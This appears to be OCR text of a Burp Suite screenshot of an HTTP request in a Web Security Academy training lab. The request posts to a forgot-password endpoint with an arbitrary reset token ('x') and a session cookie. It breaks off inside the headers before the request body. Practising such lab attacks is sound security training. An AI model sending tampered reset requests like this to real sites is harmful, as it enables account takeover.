 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /forgot-password?
temp-forgot-password-token=x HTTP/1.1
2 Host:
0a8700dd03e4d664c028d6c200a700e9.web-secu
rity-academy.net
3 Cookie: session=
i9tUoIjasPNfgd2suC0iG3CqxxHHKO9q
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a8700dd03e4d664c028d6c200a700e9.
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang